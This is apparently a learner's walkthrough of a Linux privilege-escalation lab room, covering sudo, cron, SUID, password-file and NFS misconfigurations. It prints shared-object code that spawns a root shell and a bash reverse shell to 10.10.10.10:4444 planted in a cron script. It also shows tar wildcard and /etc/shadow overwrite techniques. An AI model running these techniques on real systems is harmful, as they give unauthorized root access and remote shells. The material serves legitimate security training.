Task 1 - Deploy the Vulnerable Debian VM
Deploy the machine and login to the “user” account using SSH.
yea,
ssh user@MACHINE_IP, then password =password321Run the “id” command. What is the result?
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
Task 2 - Service Exploits
nice, good mysql exploit
Task 3 - Weak File Permissions - Readable /etc/shadow
What is the root user’s password hash?

What hashing algorithm was used to produce the root user’s password hash?
SHA512CryptWhat is the root user’s password?

Task 4 - Weak File Permissions - Writable /etc/shadow
again, similarily we create the hash for our new password and then replace the root user’s hash with it

Task 5 - Weak File Permissions - Writable /etc/passwd
earlier, password hashes used to be stored in /etc/passwd. now, unix stores the password ‘securely’ in /etc/shadow which is generally accessible only by superusers.
refer to this article for info on structure of /etc/passwd
this is the reason by the x between the 2nd and 3rd colons (:) in /etc/passwd which instructs the system to read the hash from /etc/shadow. however, this can be bypassed by replacing the x with a password hash which is what we are doing here.

Task 6 - Sudo - Shell Escape Sequences
running sudo -l we get to see the privileges of the current user,

How many programs is “user” allowed to run via sudo?
as visible from the above screenshot,
11programs can be run byuservia sudoOne program on the list doesn’t have a shell escape sequence on GTFOBins. Which is it?
gtfobins did not have a shell escape sequence for
apache2Consider how you might use this program with sudo to gain root privileges without a shell escape sequence.
the hint tells us to look at the options the program has, so
man /usr/sbin/apache2. so we have to look at options that execute or process files.unfortunately, i did not find a solid way to take advantage of this program, but
sudo /usr/sbin/apache2 -f /etc/passwdreturns us the first line of the file with an error message related to bad config file1 2 3
user@debian:~$ sudo /usr/sbin/apache2 -f /etc/passwd Syntax error on line 1 of /etc/passwd: Invalid command 'root:x:0:0:root:/root:/bin/bash', perhaps misspelled or defined by a module not included in the server configuration
Task 7 - Sudo - Environment Variables
like the walkthrough says,
LD_PRELOAD loads a shared object before any others when a program is run
this means that we can create a shared object (to spawn a shell) and pass it to this environment variable during the execution of a program (with sudo for root shell) to execute it before the actual program invoked

yes, it works even for other libraries, this is due to nature of the source code of the exploits

to elaborate, the contents of /home/user/tools/sudo/preload.c is
1
2
3
4
5
6
7
8
9
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setresuid(0,0,0);
system("/bin/bash -p");
}
and the contents of /home/user/tools/sudo/library_path.c is
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}
basically, these programs run a system call to /bin/bash to spawn a shell and since we run it with sudo, we get a root shell
so this is why the process is independent of the library called
Task 8 - Cron Jobs - File Permissions
so we see that overwrite.sh gets executed every minute
oh btw if you have trouble with reading cron job times, visit crontab guru
so now, we can exploit this by writing our code in overwrite.sh to connect to our local machine, spawn a shell and when it gets executed by the root user, we’ll get a shell
in unix systems, opening ports (or sockets? not sure), is done by accessing the protocol and port in /dev/ like a file (it is called a file descriptor if i’m right)
so, our code would be
1
2
3
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
explanation:
1st line: shebang to denote interpreter, this case - bash
2nd line:
bash -ito open an interactive shell,>& /dev/tcp/10.10.10.10/4444to redirect all streams to our local machine and0>&1to redirect stdin and stdout to stdout
so, after editing the code in overwrite.sh, we listen on our local machine waiting for a shell

Task 9 - Cron Jobs - PATH Environment Variable
this privesc takes advantage of the priority order of the PATH environment variable. the idea is that, in case the original overwrite.sh is inaccessible, we can create a file with the same name (consisting of our code) in /home/user which appears before other paths in $PATH.
Task 10 - Cron Jobs - Wildcards
the other script being run in the crontab is compress.sh. its contents are
1
2
3
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
this code zips all the files and folders present in /home/user and stores it in /tmp/backup.tar.gz. taking help from gtfobins, we understand that the flag --checkpoint and --checkpoint-action can be exploited to execute files. so, when the wildcard is expanded to all the files in the directory, it’ll look like tar czf /tmp/backup.tar.gz file1 file2 --checkpoint=1 --checkpoint-action=exec=shell.elf

Task 11 - SUID / SGID Executables - Known Exploits
pretty straight-forward

Task 12 - SUID / SGID Executables - Shared Object Injection
when we run /usr/local/bin/suid-so (something to do with shared objects), it shows a progress bar and then exits
so we run a strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file" to see if there are misconfigurations or files that we can change to exploit this executable.
from the output, our target is /home/user/.config/libcalc.so because it doesn’t exist and we have read-write permissions to manage files and folders
on compiling and running the exploit, we get root shell access

Task 13 - SUID / SGID Executables - Environment Variables
this privesc also manipulates environment variables and improper definition of executable to gain root shell access

Task 14 - SUID / SGID Executables - Abusing Shell Features (#1)
this was very interesting. so in bash versions less than 4.2-048, we can define functions that resemble file paths

Task 15 - SUID / SGID Executables - Abusing Shell Features (#2)
so, in bash versions less than 4.4 and above, we could define the PS4 variable to display an extra prompt for debugging statements in debugging mode.

Task 16 - Passwords & Keys - History Files
1
2
3
user@debian:~$ cat ~/.*history | grep mysql
mysql -h somehost.local -uroot -ppassword123
user@debian:~$
it seems that the user had entered their root password in the command itself
Task 17 - Passwords & Keys - Config Files
the user had stored his root credentials in /etc/openvpn/auth.txt to authenticate for vpn connection

Task 18 - Passwords & Keys - SSH Keys
oh right, never leave your root key readable to everybody
Task 19 - NFS
so we can share folders through nfs wherever allowed i guess, so we create a temporary folder - /tmp/nfs and mount the /tmp folder from the machine and upload our exploit that executes code to spawn a shell.
since files created by nfs take the remote user’s id (because root squashing is disabled for /tmp), we upload the file using our local machine’s root user and execute it in the debian machine online
also, from the config file - /etc/exports - visible, we can see that the no_root_squashing option disables root squashing
Task 20 - Kernel Exploits
v informative
Task 21 - Privilege Escalation Scripts
nice scripts
v cool, thank you, creator of this room!